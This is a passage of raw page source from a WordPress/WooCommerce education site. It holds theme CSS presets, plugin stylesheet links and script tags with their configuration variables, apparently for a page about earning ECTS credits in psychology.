linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-color{color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-color{color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-color{color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-color{color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-color{color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-color{color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-color{color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-color{color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-extra-font-size{font-size: var(--wp--preset--font-size--extra) !important;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-post-41368-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-41368.css?ver=1738591875' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"4.8.4","eb_admin_url":"https:\/\/www.icotea.it\/wp-admin\/","rest_rootURL":"https:\/\/www.icotea.it\/en\/wp-json\/","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nft_nonce":"364c8adaed","post_grid_pagination_nonce":"2cb046d54e","placeholder_image":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.8.4" id="essential-blocks-blocks-localize-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.4" id="dynamic-conditions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.13.1" id="magnific-popup-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.icotea.it\/en\/cart","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0" id="wc-add-to-cart-js"></script>
<script id="iconic_wsb_frontend_scripts-js-extra">
var iconic_wsb_frontend_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"94c129c365","fbt_use_ajax":"1","i18n":{"error":"Please Try Again","success":"Added to Cart","add_selected":"Add Selected to Cart","disabled_add_to_cart":"Please select a variation before adding the selected products to your cart."},"modal_options":[]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/js/main.js?ver=1.13.1" id="iconic_wsb_frontend_scripts-js"></script>
<script id="mautic_integration_for_woocommerce_public_script-js-extra">
var js_data = {"ajaxUrl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mauwooSecurity":"8bd44fa842"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mautic-integration-for-woocommerce/public/js/mautic-integration-for-woocommerce-public-script.js?ver=1768964889" id="mautic_integration_for_woocommerce_public_script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18b4880f0c9f6d9d66d0483859bd7324-en","fragment_name":"wc_fragments_18b4880f0c9f6d9d66d0483859bd7324","request_timeout":"5000"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0" id="wc-cart-fragments-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"2459d3255b","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.5" id="awdr-main-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.5" id="awdr-dynamic-price-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.icotea.it","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.2.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php"
		};
</script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.10.3" id="wpbf-site-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=2.10.3" id="wpbf-bootstrap-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.0.2/readmore.min.js?ver=2.10.3" id="wpbf-readmore-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0" id="custom-search-box-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/woocommerce/js/woocommerce.js?ver=2.10.3" id="wpbf-woocommerce-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"13499"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=3.35.2" id="tve-dash-frontend-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"1","force_reset":"0"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/site.js?ver=2.9.1" id="wpbf-premium-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce.js?ver=2.9.1" id="wpbf-premium-woocommerce-js"></script>
<script id="wpbf-premium-woocommerce-quick-view-js-before">
var wpbf_quick_view = {ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php", cart_redirect_after_add: false};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1" id="wpbf-premium-woocommerce-quick-view-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"01bcb901ca","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/en\/acquire-ects-in-the-psychological-field-with-icotea","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/en\/cart","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"b6c6fddf1f","eael_register_nonce":"4680ac2afd","eael_lostpassword_nonce":"9a9721c761","eael_resetpassword_nonce":"0084b393f7"};
</script>
